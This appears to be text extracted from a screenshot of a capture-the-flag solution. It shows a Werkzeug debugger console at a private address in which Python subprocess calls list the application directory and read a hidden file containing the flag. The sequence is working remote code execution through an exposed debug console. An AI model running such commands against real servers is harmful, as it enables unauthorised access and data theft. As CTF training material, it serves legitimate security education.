 10.100.1.201:5003/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger
automatically.
[console ready]
>>> from subprocess import PIPE, run
>>> result = run("ls -la", stdout=PIPE, stderr=PIPE, universal_newlines=True, shell=True)
>>> print(result.stdout)
total 24
drwxr-xr-x 1 root root 4096 Oct 23 20:42 .
drwxr-xr-x 1 root root 4096 Oct 23 20:32 ..
-rw-rw-r-- 1 root root   36 Oct 23 20:03 932d669cbe63f11d066cfebbf4b88ca5f763719a.txt
-rw-rw-r-- 1 root root  464 Oct 23 20:42 app.py
-rw-rw-r-- 1 root root   93 Oct 23 20:38 serve.py
drwxrwxr-x 2 root root 4096 Oct 23 20:34 templates
>>> result = run("cat 932d669cbe63f11d066cfebbf4b88ca5f763719a.txt", stdout=PIPE, stderr=PIPE, universal_newlines=True,
shell=True)
>>> print(result.stdout)
FMCTF{@lways_turn_DebuG_M0d3_0FF!!!}
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.